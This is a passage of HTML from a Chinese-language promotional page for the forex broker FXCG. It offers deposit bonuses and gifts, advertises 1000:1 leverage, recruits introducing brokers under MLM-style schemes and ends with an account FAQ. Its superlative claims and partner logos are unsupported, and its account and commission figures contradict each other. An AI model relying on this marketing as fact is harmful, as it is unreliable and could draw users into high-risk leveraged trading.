												<td><strong>上限</strong></td>
											
												
											</tr>
										</thead>
										<tbody class="table-content">
											<tr  class="text">
											  <td>迎新赠金</td>
											  <td>50%</td>
											  <td>$500</td>
										
										   </tr>
										   
										   <tr  class="text">
											  <td>入金赠金</td>
											  <td>35%</td>
											  <td>$10,000</td>
											  
										   </tr>
										   

										</tbody>
									</table>
									
								</div>
								
							   
							  </div>
          
          
          
			    <div class="heading" style="text-align: left">
            <h3>B、无交易限制礼品</h3>
          </div>
          
          <div class="row">
								<div class="col-lg-12 col-md-12">
									<table class="table table-striped table-bordered table-hover text-center ">
										<thead class="table_header price_table_header">
											<tr>
												<td><strong>等级</strong></td>
												<td><strong>净入金 $</strong></td>
												
												<td><strong>入金奖励</strong></td>
												<td><strong>需完成交易标手</strong></td>
											</tr>
										</thead>
										<tbody class="table-content">
										
										   
										   <tr  class="text">
											   <td rowspan="7">0手数</td>
											  <td>200</td>
											  
											  <td>100京东卡(限新客户)</td>
											  <td>0</td>
										   </tr>
										   
										   <tr  class="text">
											  
											  <td>500</td>

											  <td>100京东卡</td>
											  <td>0</td>
										   </tr>
										   
										   <tr  class="text">
											  
											  <td>1,000</td>
											
											  <td>200京东卡</td>
											  <td>0</td>
										   </tr>
										   
										   <tr  class="text">
											  
											  <td>2,000</td>
											  
											  <td>300京东卡</td>
											  <td>0</td>
										   </tr>
										   
										   <tr  class="text">
											 
											  <td>5,000</td>

											  <td>800京东卡</td>
											  <td>0</td>
										   </tr>
										   <tr  class="text">
											 
											  <td>10,000</td>

											  <td>1200京东卡</td>
											  <td>0</td>
										   </tr>
										   <tr  class="text">
											 
											  <td>30,000</td>

											  <td>2000京东卡</td>
											  <td>0</td>
										   </tr>
								
										   
									
										   
								
										   
										   
										   
							
										   
										   
										   
									   
										</tbody>
									</table>
									
								</div>
								
							   
							  </div>
							  
							  
					<div class="heading" style="text-align: left">
					    <h3>C、高净值礼品</h3>
					    </div>	  
		
				<div class="row">
				    	
								<div class="col-lg-12 col-md-12">
									<table class="table table-striped table-bordered table-hover text-center ">
										<thead class="table_header price_table_header">
											<tr>
												<td><strong>等级</strong></td>
												<td><strong>净入金 $</strong></td>
												
												<td><strong>入金奖励</strong></td>
												<td><strong>需完成交易标手</strong></td>
											</tr>
										</thead>
										<tbody class="table-content">
										
										   
										   <tr  class="text">
											  <td>A</td>
											  <td>3,000</td>
											  
											  <td>AirPods Pro3/Watch SE3</td>
											  <td>28</td>
										   </tr>
										   
										   <tr  class="text">
											  <td>B</td>
											  <td>8,000</td>

											  <td>IPad11 128G/Watch S11</td>
											  <td>48</td>
										   </tr>
										   
										   <tr  class="text">
											  <td>C</td>
											  <td>15,000</td>
											
											  <td>Iphone 17 256G</td>
											  <td>88</td>
										   </tr>
										   
										   <tr  class="text">
											  <td>D</td>
											  <td>25,000</td>
											  
											  <td>IPhone Air 256G</td>
											  <td>128</td>
										   </tr>
										   
										   <tr  class="text">
											  <td>E</td>
											  <td>30,000</td>

											  <td>IPhone 17 Pro 256G</td>
											  <td>138</td>
										   </tr>
										   <tr  class="text">
											  <td>F</td>
											  <td>50,000</td>

											  <td>IPhone 17 Pro Max 1TB</td>
											  <td>188</td>
										   </tr>
										   
									
										   
								
										   
										   
										   
							
										   
										   
										   
									   
										</tbody>
									</table>
									
								</div>
								
							   
							  </div>
			
			
			
			
			
			
			
			<h2>只需3步，快速获取礼品</h2>
			<p>可与高达50%赠金同享，低至无任何交易手数即可获得礼品
			<br>活动详情请点击<a href="/bonus/blade-bonus/gift-detail/" target="_blank" style="color:#f00;" id="50bonus-detail" >此处</a>
			<br>
			<!--迎新年感恩好礼回馈详情请点击<a href="/bonus/blade-bonus/gift-detail/" target="_blank" style="color:#f00;"  id="gift-detail">此处</a>。-->
			</p>
			  <div class="row">
			  
				<div class="col-lg-4 col-md-12">
					<div class="ib-part4-content">
					  <img src="/fxcgprime/img/bonus/bonus-part4-1.png" alt="外汇佣金" title="外汇佣金" class="img-fluid">
						<h3>点击<a id="openaccount-step1" target="_blank" href="https://secure.fxcgcn.com.co/live-account?ib=1846&pull_type=1&account_type=0"  style="background-color:#ff0;">此处</a>快速开设全球交易账号</h3>
					</div>
				</div>
				<div class="col-lg-4 col-md-12 ">
					<div class="ib-part4-content">
					  <img src="/fxcgprime/img/bonus/bonus-part4-2.png" alt="外汇佣金" title="外汇佣金" class="img-fluid">
						<h3>入金达标后发送邮件到Funding@fxcg.com申领奖品</h3>
					</div>
				</div>
				<div class="col-lg-4 col-md-12 ">
					<div class="ib-part4-content">
					  <img src="/fxcgprime/img/bonus/bonus-part4-3.png" alt="外汇佣金" title="外汇佣金" class="img-fluid">
						<h3>收到申请后将在1周内审核发放礼品</h3>
					</div>
				</div>
				
			
				
			  </div>
			  
			   <p style="text-align:center;"><a href="https://secure.fxcgcn.com.co/live-account?ib=1846&pull_type=1&account_type=0" target="_blank" class="btn btn-template-outlined-blue btn-bonus-detail" style="margin-bottom:10px;background: #005290;color: #fff;border:solid 1px #005290 !important;">立即开户参与</a></p>

			</div>
		  
		</div>
      </section>
      
      
	  
	  
	  
	  
	    <section class="bar"  style="background-color: #f0f0f0;">
	      
        <div class="container text-center">
		<div class="heading text-center">
            <h2>FXCG交易账户优势</h2>
          </div>
          <div class="row">
            <div class="col-lg-12 col-md-12">
                <table class="table table-striped table-bordered table-hover text-center ">
					<thead class="table_header price_table_header">
						<tr>
							<td><strong>账户类型</strong></td>
							<td style="background-color:#005290;color:#fff;"><strong>ECN Blade账户</strong></td>
							<td><strong>0佣金标准账户</strong></td>
						</tr>
					</thead>
					<tbody class="table-content">
						
					   <tr  class="text">
						 
						  <td>交易杠杆</td>
						  <td><span style="font-weight: bold;">1000:1</span></td>
						  <td><span style="font-weight: bold;">1000:1</span></td>

					   </tr>
					   <tr  class="text">
						  
						  <td>点差</td>
						  <td>欧美低至<span style="font-weight: bold;">0.0</span><br>
						    黄金低至<span style="font-weight: bold;">0.05</span></td>
						  <td>欧美低至<span style="font-weight: bold;">1.2</span><br>
						  黄金低至<span style="font-weight: bold;">0.20</span></td>

					   </tr>
					   <tr  class="text">
						 
						  <td>交易成本</td>
						  <td>欧美最低<span style="font-weight: bold;">$2/手</span><br>
						  黄金最低<span style="font-weight: bold;">$7/手</span></td>
						  <td>欧美最低<span style="font-weight: bold;">$12/手</span><br>
						  黄金最低<span style="font-weight: bold;">$20/手</span></td>

					   </tr>
					   <tr  class="text">
						 
						  <td>最低入金</td>
						  <td><span style="font-weight: bold;">50</span>美元</td>
						  <td><span style="font-weight: bold;">100</span>美元</td>

					   </tr>
					   <tr  class="text">
						 
						  <td>最低交易手数</td>
						  <td><span style="font-weight: bold;">0.01</span></td>
						  <td><span style="font-weight: bold;">0.01</span></td>

					   </tr>
					   

		
					   <tr  class="text">
						 
						  <td>交易产品</td>
						  <td>所有外汇产品和黄金</td>
						  <td>所有外汇产品和黄金</td>
					   </tr>
					   <tr  class="text">
						  <td>赠金活动</td>
						  <td>有</td>
						  <td>有</td>
					   </tr>


				   
					</tbody>
				</table>
            </div>
            
           
          </div>

		  <div class="row">
            <div class="col-lg-6 col-md-6 row-account">
				<a id="chat-weixin-advantages" href="https://direct.lc.chat/15832431/1"  target="_blank" class="btn btn-lg btn-blue-demo myImg">联系在线客服</a>
                
            </div>
			<div class="col-lg-6 col-md-6 row-account">
				<a id="openaccount-advantages" target="_blank" href="https://secure.fxcgcn.com.co/live-account?ib=1846&pull_type=1&account_type=0" class="btn btn-lg btn-orange-real">快速开设真实开户</a>
                
            </div>

            
           
          </div>

        </div>
      </section>
      
      	  <section class="bar" >
	      
	        <div class="container text-center">

          <div class="row">
		  <div class="col-lg-6 col-md-12 bonus-content">
              
                <img src="/fxcgprime/img/template-homepage.png" alt="MT4下载" title="MT4下载" class="img-responsive">

            </div>
		  
			<div class="col-lg-6 col-md-12 bonus-content mobel-text-center">
                <h2 class="index-h2">MT4交易软件下载</h2>
                <h3 style=" COLOR: #c6c6c6;">MetaTrader 4-全球最受欢迎的交易系统</h3>
                <p style="line-height:50px;">
				<span style="font-size:36px;color:#005290;font-weight: 800;margin-right:5px">59+</span>货币对 <br>
				<span style="font-size:36px;color:#005290;font-weight: 800;margin-right:5px">7+</span>大宗商品 <br>
				<span style="font-size:36px;color:#005290;font-weight: 800;margin-right:5px">13+</span>全球股指<br>
				</p>
					
				<p>
				<a id="download-mt4-pc" style="line-height:40px;width:190px;" href="/mt4/FXCG-MT4setup.exe" class="btn btn-template-outlined index-mt4-pc mt4-btn" target="_blank">MT4电脑版下载</a>
				<a id="download-mt4-iphone" style="line-height:40px;width:190px;" href="https://download.mql5.com/cdn/mobile/mt4/ios?server=CapstoneGlobal-Demo,CapstoneGlobal-Live" class="btn btn-template-outlined index-mt-iphone mt4-btn" target="_blank">MT4 IPhone版</a>
				<a id="download-mt4-android" style="width:190px;" href="/mt4/FXCG.metatrader4.apk" class="btn btn-template-outlined index-mt-apk mt4-btn" target="_blank" title="版本:400.1403 / 更新日期:2024年01月26日" >MT4 Android版<br>
				<span style="font-size:9px !important;">2025/07/27更新1445版</span>
				</a>
				
				</p>
				
	

            </div>
		  
            
				
          </div>
          


        </div>
	      

      </section>
      
      
       <section class="bar"  style="background: url(/fxcgprime/img/cn-copytrading.jpg) center top no-repeat; background-size: cover;padding:80px 0px;">
	      
	        <div class="container text-center">

          <div class="row">
		 
		  
			<div class="col-lg-6 col-md-12 copy-trading-text bonus-content ">
                <h2 class="index-h2" style="color:#fff;">FXCG跟单交易</h2>
                <h3 style=" COLOR: #c6c6c6;">更聪明地交易，赚得更多</h3>
                <ul class="ul-icons list-unstyled ib-h3-ul" >
				<li style="color:#fff;"><i class="fa fa-check" style="margin-right:15px;"></i>通过 FXCG-Social 分享策略，提升您的收益</li>
				<li style="color:#fff;"><i class="fa fa-check" style="margin-right:15px;"></i>帮助客户连接顶尖交易员，拓展盈利机会</li>
				
				</ul>
					
            <a href="https://apps.apple.com/app/fxcg-social-trading/id6739244069?platform=iphone" class="button-arrow">

						<img class="img-fluid" src="/fxcgprime/img/app-store.webp" alt=""></a>
			<a href="fxcgprime/file/fxcg-social-trading.apk" class="button-arrow">
					<img class="img-fluid" src="/fxcgprime/img/fxcg-social.png" alt="">
                    </a>
	

            </div>
            
             <div class="col-lg-6 col-md-12 bonus-content">
              


            </div>
		  
            
				
          </div>
          


        </div>
	      

      </section>

	  
	  
	  
	  
	  
	  
	  

	  
	  
	  
	  <section class="bar"  style="background-color: #f0f0f0;">
        <div class="container text-center">
		<div class="heading text-center">
            <h2>为什么选择FXCG</h2>
          </div>
          <div class="row">
            <div class="col-lg-4 col-md-4">
				<div class="why-choose-us-content">
					<div class="icon-why-choose-us">
						<img src="/fxcgprime/img/why-choose-cb.png" alt="FXCG全球商品" title="FXCG全球商品" class="img-responsive">
					</div>
					<h3>极低的交易成本</h3>
					<p>欧美点差低至0，最低交易手数为0.01</p>
					<p>入$50也可享受VIP低佣金每边2美元/手</p>
					<p>出入金无任何手续费用</p>
				</div>
                
            </div>
			
			<div class="col-lg-4 col-md-4">
				<div class="why-choose-us-content">
					<div class="icon-why-choose-us">
						<img src="/fxcgprime/img/speed.png" alt="FXCG全球商品" title="FXCG全球商品" class="img-responsive">
					</div>
					<h3>毫秒极成交速度</h3>
					<p>平均执行速度低于42毫秒</p>
					<p>中美专线为我们的客户提供<br>最低延迟和最快的交易执行</p>
				</div>
                
            </div>
			
			<div class="col-lg-4 col-md-4">
				<div class="why-choose-us-content">
					<div class="icon-why-choose-us">
						<img src="/fxcgprime/img/global1.png" alt="FXCG全球商品" title="FXCG全球商品" class="img-responsive">
					</div>
					<h3>随时随地交易全球商品</h3>
					<p>80+种交易产品</p>
					<p>外汇、黄金、原油等大宗商品</p>
					<p>全球各国股票指数</p>
				</div>
                
            </div>
            
           
          </div>
		  
		  <div class="row">
            <div class="col-lg-4 col-md-4">
				<div class="why-choose-us-content">
					<div class="icon-why-choose-us">
						<img src="/fxcgprime/img/blade-deposit.png" alt="FXCG全球商品" title="FXCG全球商品" class="img-responsive">
					</div>
					<h3>极速出入金</h3>
					<p>FXCG支持多种出入金方式，实时到账；出入金无任何手续费</p>
				</div>
                
            </div>
			
			<div class="col-lg-4 col-md-4">
				<div class="why-choose-us-content">
					<div class="icon-why-choose-us">
						<img src="/fxcgprime/img/blade-global.png" alt="FXCG全球商品" title="FXCG全球商品" class="img-responsive">
					</div>
					<h3>全球多国监管</h3>
					<p>FXCG受澳洲ASIC和开曼CIMA高度严格的多重授权和监管，还拥有500万额外专业赔偿保险</p>
				</div>
                
            </div>
			
			<div class="col-lg-4 col-md-4">
				<div class="why-choose-us-content">
					<div class="icon-why-choose-us">
						<img src="/fxcgprime/img/24hour.png" alt="FXCG全球商品" title="FXCG全球商品" class="img-responsive">
					</div>
					<h3>24小时在线客服</h3>
					<p>我们致力于为客户提供全天候的客户服务和支持，让您随时得到快速的响应。</p>
				</div>
                
            </div>
            
           
          </div>
		  
		  <hr>
		  <div class="heading" style="text-align: left">
            <h3>我们所获得的奖项</h3>
          </div>
		  <div class="row">

			 <div class="col-lg-2 col-md-12">
				<img src="/fxcgprime/img/awards/p1.png" alt="FXCG外汇澳洲增长最快的外汇经纪商奖" class="img-responsive prizeiconimg">
				<p>澳洲增长最快的外汇经纪商奖<br>2016.10.08</p>
			</div>
			 <div class="col-lg-2 col-md-12">
				<img src="/fxcgprime/img/awards/p2.png" alt="FXCG外汇澳洲增长最快的外汇经纪商奖" class="img-responsive prizeiconimg">
				<p>澳洲增长最快的外汇经纪商奖<br>2016.12.21</p>
			</div>
			 <div class="col-lg-2 col-md-12">
				<img src="/fxcgprime/img/awards/p3.png" alt="FXCG外汇全球最佳STP/ECN外汇交易商" class="img-responsive prizeiconimg">
				<p>全球最佳STP/ECN外汇交易商<br>2017.05.12</p>
			</div>
			
			 <div class="col-lg-2 col-md-12">
				<img src="/fxcgprime/img/awards/p5.png" alt="FXCG外汇第十五届和讯财经风云榜" class="img-responsive prizeiconimg">
				<p>第十五届和讯财经风云榜<br>2017.12.25</p>
			</div>
			 <div class="col-lg-2 col-md-12">
				<img src="/fxcgprime/img/awards/p6.png" alt="FXCG外汇最佳交易团队奖" class="img-responsive prizeiconimg">
				<p>最佳交易团队奖<br>2018.04.18</p>
			</div>
			 <div class="col-lg-2 col-md-12">
				<img src="/fxcgprime/img/awards/p7.png" alt="2020优质客户服务经纪商" class="img-responsive prizeiconimg">
				<p>优质客户服务经纪商<br>2020.12.05</p>
			</div>

            
           
          </div>
		  
		  
		  
		  
		  <hr>
		  <div class="row">
            <div class="col-lg-6 col-md-6 row-account">
				<a id="chat-weixin-prize"  href="https://direct.lc.chat/15832431/1"  target="_blank"  class="btn btn-lg btn-blue-demo myImg">联系在线客服</a>
                
            </div>
			<div class="col-lg-6 col-md-6 row-account">
				<a id="openaccount-prize" target="_blank" href="https://secure.fxcgcn.com.co/live-account?ib=1846&pull_type=1&account_type=0" class="btn btn-lg btn-orange-real">快速开设真实开户</a>
                
            </div>

            
           
          </div>
  
        </div>
      </section>
      
      
      
      
      
      
      
      
      
      	        <section class="bar">
        <div class="container text-center">
			<div class="heading text-center">
				<h2>加入FXCG IB介绍人、获得丰厚返佣</h2>
			</div>
			<div class="row">

            <div class="col-lg-7 col-md-12 bonus-content bonus_calc" style="padding-top: 0px;">
                
                <div class="row">
				 <div class="col-lg-6 col-md-12" >
				     <h3 class="ib-h3">FXCG平台优势</h3>
                   <ul class="ul-icons list-unstyled ib-h3-ul">
                      <li>
                        <div class="icon-filled icon-filled-ib"><i class="fa fa-check"></i></div>负余额保护
    
                      </li>
                      <li>
                        <div class="icon-filled icon-filled-ib"><i class="fa fa-check"></i></div>无拒绝订单       
                      </li>
                      <li>
                        <div class="icon-filled icon-filled-ib"><i class="fa fa-check"></i></div>多重监管 
                      </li>
                      <li>
                        <div class="icon-filled icon-filled-ib"><i class="fa fa-check"></i></div>1000:1杠杆 
                      </li>
                      <li>
                        <div class="icon-filled icon-filled-ib"><i class="fa fa-check"></i></div>赠金高达10000美金 
                      </li>
                      <li>
                        <div class="icon-filled icon-filled-ib"><i class="fa fa-check"></i></div>汇费率补贴  
                      </li>
                        <li>
                        <div class="icon-filled icon-filled-ib"><i class="fa fa-check"></i></div>零支付费用  
                      </li>
                      <li>
                        <div class="icon-filled icon-filled-ib"><i class="fa fa-check"></i></div>多渠道支付手段  
                      </li>
                      <li>
                        <div class="icon-filled icon-filled-ib"><i class="fa fa-check"></i></div>客户遍布多个国家  
                    </li>
                    </ul>
                </div>
                
                <div class="col-lg-6 col-md-12" >
                    <h3 class="ib-h3">FXCG IB代理优势</h3>
                   <ul class="ul-icons list-unstyled ib-h3-ul">
                      <li>
                        <div class="icon-filled icon-filled-ib"><i class="fa fa-check"></i></div>高达70%的返佣方案
    
                      </li>
                      <li>
                        <div class="icon-filled icon-filled-ib"><i class="fa fa-check"></i></div>强大客户管理系统
                      </li>
                      <li>
                        <div class="icon-filled icon-filled-ib"><i class="fa fa-check"></i></div>实时查询IB详细数据
                      </li>
                      <li>
                        <div class="icon-filled icon-filled-ib"><i class="fa fa-check"></i></div>实时结算佣金
                      </li>

                      <li>
                        <div class="icon-filled icon-filled-ib"><i class="fa fa-check"></i></div>IB发展扶持计划  
                      </li>
                      <li>
                        <div class="icon-filled icon-filled-ib"><i class="fa fa-check"></i></div>丰厚高额的补贴 
                    </li>
                      <li>
                        <div class="icon-filled icon-filled-ib"><i class="fa fa-check"></i></div>佣金金额无上限
                      </li>
                      <li>
                        <div class="icon-filled icon-filled-ib"><i class="fa fa-check"></i></div>IB SubIB MLM多种架构可定制  
                      </li>
                      <li>
                        <div class="icon-filled icon-filled-ib"><i class="fa fa-check"></i></div>24小时专属客户经理服务 
                      </li>
                      
                    </ul>
                </div>
                
                </div>

            </div>
            
           
			
			<div class="col-lg-5 col-md-12 bonus-content bonus_calc" style="padding-top: 0px;">
			   <div class="background-shadow">
                <form id="form2" onsubmit="return false" action="##" method="post">
                  <div class="form-group">
                    <label for="name-login">用户名</label>
                    <input id="fallnameib" name="fallnameib" type="text" class="form-control">
                  </div>
                  <div class="form-group">
                    <label for="email-login">邮箱</label>
                    <input id="emailib" name="emailib" type="text" class="form-control">
                  </div>
                  <div class="form-group">
                    <label for="password-login">联系方式（手机/微信/QQ）</label>
                    <input id="phoneib" name="phoneib" type="text" class="form-control">
                  </div>
                  <div class="form-group">
                    <label for="remarkib">备注</label>
                    <input id="remarkib" name="remarkib" type="text" class="form-control">
                  </div>
                  <div class="text-center">
                    	<a id="join-ib" type="button" data-bs-toggle="modal"  onclick="subib()" class="btn btn-lg btn-orange-real">立即加入FXCG代理</a>
                  </div>
                </form>

			    </div> 
			    
				
 

            </div>
            
			
			</div>
	

		  
		</div>
      </section>
      
      <section class="bar" style="padding-top:20px;">
        <div class="container text-center background-shadow ">
		<h2>加入FXCG代理，您将获得多少佣金？</h2>
          <div class="row ib-part3">
		  
            <div class="col-lg-3 col-sm-12">
				<p class="ib-part3-p">每月客户的交易量(手数):</p>
				<div>
					<input type="text" class="form-control" id="lots" value="100"  onchange="myFunction1()" >
				</div>
			</div>
			
			<div class="col-lg-3 col-sm-12">
				<p class="ib-part3-p">请选择您的账户类型:</p>
				<div>
					<select class="form-control" id="myaccounttype" onchange="myFunction1()" >
						<option>Classic STP</option>
						<option>Saber ECN</option>

					</select>

				</div>
			</div>
			
			<div class="col-lg-3 col-sm-12">
				<p class="ib-part3-p">每1手的佣金(美元):</p>
				<div>
					<p id="bonus" style="font-size:24px;">9<p>
				</div>
			</div>
			
			<div class="col-lg-3 col-sm-12">
				<p class="ib-part3-p">每月可获得佣金总金额(美元):</p>
				<p id="Margin" style="color: red;font-size:26px;font-weight:bold;">999</p>
			</div>

            
			
          </div>


        </div>
      </section>
      

	  
	  
	  
	  



	  


	  


      
	  
	  
	  
	  
	  
	  
	  <section class="bar background-white" style="background: url(/fxcgprime/img/medio-bg.jpg) center top no-repeat; background-size: cover;">
        <div class="container text-center">

		  <div class="heading" style="text-align: left">
            <h3>媒体报道与机构合作</h3>
          </div>
		  <div class="row">
		      <div class="col-lg-2 col-md-12">
				<a href="https://baike.baidu.com/item/FXCG%20Group%20Limited/65677503" target="_blank"><img src="/fxcgprime/img/baidu-logo.png" alt="FXCG百度百科" class="img-responsive prizeiconimg"></a>
				
			</div>

			 <div class="col-lg-2 col-md-12">
				<a href="https://news.sohu.com/a/908115556_122372139" target="_blank"><img src="/fxcgprime/img/sohu-logo.png" alt="FXCG搜狐报道" class="img-responsive prizeiconimg"></a>
			</div>
			 <div class="col-lg-2 col-md-12">
				<a href="https://v.qq.com/x/page/i30959e6156.html?url_from=share&second_share=0&share_from=copy" target="_blank"><img src="/fxcgprime/img/qq-logo.png" alt="FXCG搜狐报道" class="img-responsive prizeiconimg"></a>
			</div>
			 <div class="col-lg-2 col-md-12">
				<a href="https://zhuanlan.zhihu.com/p/1921564371596842410" target="_blank"><img src="/fxcgprime/img/zhihu-logo.png" alt="FXCG知乎报道" class="img-responsive prizeiconimg"></a>
			</div>
			
			 <div class="col-lg-2 col-md-12">
				<a href="https://ishare.ifeng.com/c/s/825FDOmx92u" target="_blank"><img src="/fxcgprime/img/ifeng-logo.png" alt="FXCG搜狐报道" class="img-responsive prizeiconimg"></a>
			</div>
			 <div class="col-lg-2 col-md-12">
				<a href="https://www.bilibili.com/video/BV1qKtUzDEyV/" target="_blank"><img src="/fxcgprime/img/bilibili-logo.png" alt="FXCG bilibili报道" class="img-responsive prizeiconimg"></a>
				
			</div>
			 
			
			
			
			 <div class="col-lg-2 col-md-12">
				<a href="" ><img src="/fxcgprime/img/Morgan-Stanley-196x100.png" alt="FXCG搜狐报道" class="img-responsive prizeiconimg"></a>
			</div>
			<div class="col-lg-2 col-md-12">
				<a href="" ><img src="/fxcgprime/img/UBS-139x100.png" alt="UBS" class="img-responsive prizeiconimg"></a>
			</div>
			<div class="col-lg-2 col-md-12">
				<a href="" ><img src="/fxcgprime/img/Bank-of-America-198x100.png" alt="Bank-of-America" class="img-responsive prizeiconimg"></a>
			</div>
			<div class="col-lg-2 col-md-12">
				<a href="" ><img src="/fxcgprime/img/Citibank-81x100.png" alt="Citibank" class="img-responsive prizeiconimg"></a>
			</div>
			<div class="col-lg-2 col-md-12">
				<a href="" ><img src="/fxcgprime/img/JPMorgan-Chase.png" alt="JPMorgan" class="img-responsive prizeiconimg"></a>
			</div>
			<div class="col-lg-2 col-md-12">
				<a href="" ><img src="/fxcgprime/img/Macquarie-208x100.png" alt="Macquarie" class="img-responsive prizeiconimg"></a>
			</div>
			
	
			
			

            
           
          </div>

  
        </div>
      </section>
	  
	  
	  
	  
  
	  
	  <div id="content" style="background-color: #f0f0f0;">
        <div class="container">
          <div class="row bar">
            <div class="col-md-12">
              <section>
                <h2 class="h3">ECN Blade常见问题</h2>
                <div id="accordion" role="tablist">
				
				<div class="card card-primary">
                    <div id="headingSeven" role="tab" class="card-header">
                      <h5 class="mb-0 mt-0"><a data-toggle="collapse" href="#collapseSeven" aria-expanded="true" aria-controls="collapseSeven" class="collapsed">1. ECN Blade为什么交易成本最低及如何计算？</a></h5>
                    </div>
                    <div id="collapseSeven" role="tabpanel" aria-labelledby="headingSeven" data-parent="#accordion" class="collapse show">
						<div class="card-body">
							<p>外汇交易中计算交易成本的公式如下：<br>
							交易成本 = 点差 * 点值 * 交易手数 + 交易佣金<br>
							例如：用FXCGBlade ECN账户交易</p>
							<p><span class="sell-eur-usd">卖出：EUR/USD</span></p>
							<p>点差：EURUSD卖出价格为1.14176,买入价格为1.14177;那么您开立的交易价差为0.00001点。<br>
							点值 ：在此示例中，要开设1标准手EURUSD，即10万个基本单位<br>
							手数：即在交易中开设的数，这个示例交易为1手；<br>
							交易佣金：这个示例中我们用FXCG外汇Blade ECN账户来计算，佣金单边2美元/手；因为Blade ECN账户交易成本在全球外汇交易平台中算是最低的。<br>
							最后交易成本计算为：<br>
							0.00001(点差) * 100000(点值) * 1(手数) + 2(佣金) = <span style="color: #f00;">3美元</span></p>
						</div>
                    </div>
                  </div>
				
                  <div class="card card-primary">
                    <div id="headingOne" role="tab" class="card-header">
                      <h5 class="mb-0 mt-0"><a data-toggle="collapse" href="#collapseOne" aria-expanded="false" aria-controls="collapseOne">2.如何开设一个ECN Blade账户？</a></h5>
                    </div>
                    <div id="collapseOne" role="tabpanel" aria-labelledby="headingOne" data-parent="#accordion" class="collapse">
                      <div class="card-body">
                       <p>
					   只需花1-3分钟即可注册ECN Blade账户，步骤如下：<br>
						1.请点击<a target="_blank" href="https://secure.fxcgcn.com.co/live-account?ib=1846&pull_type=1&account_type=0">注册真实账户</a>;<br>
						2. 根据相应表单填写个人信息，账户类型一栏请选择ECN Blade,然后点击提交，我们会给您的注册邮箱发送真实账户的账号与密码。<br>
						3.登录上一步所填写的注册邮箱，查收ECN Blade账户的登录账号与密码。<br>
						4.然后下载FXCG外汇的MT4进行安装。
					   
					   
					   
					   </p>

                      </div>
                    </div>
                  </div>
                  
                  
                  <div class="card card-primary">
                    <div id="headingTen" role="tab" class="card-header">
                      <h5 class="mb-0 mt-0"><a data-toggle="collapse" href="#collapseTen" aria-expanded="false" aria-controls="collapseTen" class="collapsed">3. ECN Blade账户最低入金是多少？</a></h5>
                    </div>
                    <div id="collapseTen" role="tabpanel" aria-labelledby="headingTen" data-parent="#accordion" class="collapse">
                      <div class="card-body">
                        <p>
							ECN Blade账户最低入金要求50美元。
						</p>
                      </div>
                    </div>
                  </div>
                  
                  
                  <div class="card card-primary">
                    <div id="headingEight" role="tab" class="card-header">
                      <h5 class="mb-0 mt-0"><a data-toggle="collapse" href="#collapseEight" aria-expanded="false" aria-controls="collapseEight" class="collapsed">4. ECN Blade账户的杠杆是多少？</a></h5>
                    </div>
                    <div id="collapseEight" role="tabpanel" aria-labelledby="headingEight" data-parent="#accordion" class="collapse">
                      <div class="card-body">
                        <p>
							我们的ECN Blade帐户的杠杆为1000倍。
						</p>
                      </div>
                    </div>
                  </div>
                  
                  
				  
				  <div class="card card-primary">
                    <div id="headingSix" role="tab" class="card-header">
                      <h5 class="mb-0 mt-0"><a data-toggle="collapse" href="#collapseSix" aria-expanded="false" aria-controls="collapseSix" class="collapsed">5. ECN Blade与ECN Saber账户有什么区别？</a></h5>
                    </div>
                    <div id="collapseSix" role="tabpanel" aria-labelledby="headingSix" data-parent="#accordion" class="collapse">
						<div class="card-body">
							<p>ECN Blade与ECN Saber账户类型都是0点差账户类型，唯一的区别就是交易佣金，ECN Blade是每手单边2美金，ECN Saber每手单边4美金。</p>
						</div>
                    </div>
                  </div>
				  
                  <div class="card card-primary">
                    <div id="headingTwo" role="tab" class="card-header">
                      <h5 class="mb-0 mt-0"><a data-toggle="collapse" href="#collapseTwo" aria-expanded="false" aria-controls="collapseTwo" class="collapsed">6. 标准账户与ECN Blade账户有什么区别？</a></h5>
                    </div>
                    <div id="collapseTwo" role="tabpanel" aria-labelledby="headingTwo" data-parent="#accordion" class="collapse">
						<div class="card-body">
							<p>FXCG外汇有两种MetaTrader 4账户类型，一种是STP标准账户和ECN Blade账户。 FXCG外汇交易平台不会对STP账户收取佣金，而是将差价标记为比我们的流动性提供商收到的银行间汇率稍高一点。FXCG外汇的ECN Saber账户是从我们的报价提供商处收到的原始银行间差价，在此账户上我们每1标准手的单边手续费为2美元.</p>
						</div>
                    </div>
                  </div>
				  
                  <div class="card card-primary">
                    <div id="headingThree" role="tab" class="card-header">
                      <h5 class="mb-0 mt-0"><a data-toggle="collapse" href="#collapseThree" aria-expanded="false" aria-controls="collapseThree" class="collapsed">7. 我可以从STP标准账户转到ECN Blade账户吗？</a></h5>
                    </div>
                    <div id="collapseThree" role="tabpanel" aria-labelledby="headingThree" data-parent="#accordion" class="collapse">
                      <div class="card-body">
						<p>可以的，如果您在开户的时候忘记选择ECN Blade账户类型了，未交易前可以联系在线客服或您的客服经理进行更改；如果交易后，可在客户专区内开立附加账户（选取需要的账户类型）。</p>
						</div>
                    </div>
                  </div>
				  
                  <div class="card card-primary">
                    <div id="headingFour" role="tab" class="card-header">
                      <h5 class="mb-0 mt-0"><a data-toggle="collapse" href="#collapseFour" aria-expanded="false" aria-controls="collapseFour" class="collapsed">8. 我可以同时拥有标准账户和ECN Blade账户吗？</a></h5>
                    </div>
                    <div id="collapseFour" role="tabpanel" aria-labelledby="headingFour" data-parent="#accordion" class="collapse">
                      <div class="card-body">
                        <p>可以。</p>

                      </div>
                    </div>
                  </div>
				  
                  <div class="card card-primary">
                    <div id="headingFive" role="tab" class="card-header">
                      <h5 class="mb-0 mt-0"><a data-toggle="collapse" href="#collapseFive" aria-expanded="false" aria-controls="collapseFive" class="collapsed">9. FXCG外汇ECN Blade账户与其它平台的ECN有什么区别？</a></h5>
                    </div>
                    <div id="collapseFive" role="tabpanel" aria-labelledby="headingFive" data-parent="#accordion" class="collapse">
                      <div class="card-body">
                        <p>
							我们的ECN Saber账户提供了尽可能的最低价差。我们的欧元/美元平均价差是0.1个点，只需支付单边佣金2美元；同时拥有超过20多家不同银行的流动性，尽量降低客户交易的延迟性，让客户拥有一个最佳的交易环境。
						</p>
                      </div>
                    </div>
                  </div>
				  
	  
				  
				  
                </div>
                
              </section>
            </div>

          </div>
        </div>
      </div>


      <section style="background: url(/fxcgprime/img/fixed-background-2.jpg) center top no-repeat; background-size: cover;" class="bar no-mb color-white text-center bg-fixed relative-positioned">
        <div class="dark-mask"></div>
        <div class="container">
          <h3 class="text-uppercase">全球最大的ECN外汇交易商</h3>
          <p class="lead">交易有风险 投资需谨慎</p>
          <div class="row">
            <div class="col-lg-6 btn-real-account" >
